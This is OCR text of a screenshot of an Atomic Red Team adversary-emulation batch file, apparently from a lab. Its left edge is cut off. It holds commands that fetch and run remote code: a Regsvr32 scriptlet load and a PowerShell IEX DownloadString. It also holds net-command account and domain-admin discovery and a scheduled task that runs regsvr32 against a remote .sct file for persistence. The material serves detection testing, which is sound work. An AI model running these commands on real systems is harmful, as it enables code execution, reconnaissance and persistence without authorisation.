 C:\Users\Research\Desktop\RedCanaryLabsTwo.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
RedCanaryLabsOne.bat RedCanaryLabsTwo.bat
1
2 ng Multiple ATOMIC Test
3 we ;-)
4 in isolation
5 ne 3 Techniques
6
7
8 es Regsvr32.exe as seen in Lab One T1117
9
10 ://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct scrobj.dll
11
12 l execute an discovery sequence T1087
13 rcontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat
14 => powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Wi
15
16 ain & net Accounts & net localgroup administrators & net use & net share & net group "domain admins" /domain & net config workstation & ne
17
18 me persistence by creating a scheduled task. T1053
19 HTASKS /Create /SC ONCE /TN spawn /TR "regsvr32.exe /s /u /i:https://example.com/a.sct scrobj.dll" /ST 20:10
20
21 TN spawn /TR C:\windows\system32\cmd.exe /ST 20:10
22
23 ahead and clean up the task.
24
25 /F
26
Batch file length : 3,085 lines : 26 Ln : 15 Col : 1 Sel : 212 | 2 Windows (CR LF) UTF-8 INS
11:25 AM
11/6/2017